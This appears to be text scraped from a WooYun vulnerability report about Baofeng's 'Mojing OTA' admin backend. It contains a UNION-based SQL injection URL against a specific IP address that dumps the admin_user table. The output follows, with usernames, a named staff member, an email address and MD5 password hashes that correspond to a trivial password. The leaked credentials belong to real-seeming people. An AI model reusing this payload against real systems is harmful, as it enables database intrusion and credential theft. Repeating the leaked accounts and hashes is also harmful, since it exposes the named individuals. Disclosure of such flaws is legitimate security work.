 http://110.172.214.70/admin/upgrade/uplist?versionid=25 and 1=2 union select 1,group_concat(id,0x5c,name,0x5c,password,0x5c,email),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18+from+admin_user%23+
Enable Post data Enable Referrer
魔镜OTA后台管理系统
亲爱的王彧，欢迎进入魔镜OTA后台管理系统！
放量列表
版本号 升级放量 下载量 安装量 升级环境 状态
1\root
\e10adc3949ba59abbe56e057f20f883e
\,16\wangyu
\e10adc3949ba59abbe56e057f20f883e
\wangyu1@baofeng.com,21
\root\e10adc3949ba59abbe56e057f20f883e\
不限量 3 3 正式环境 正在升级 20
级列表
级列表
1\root
www.wooyun.org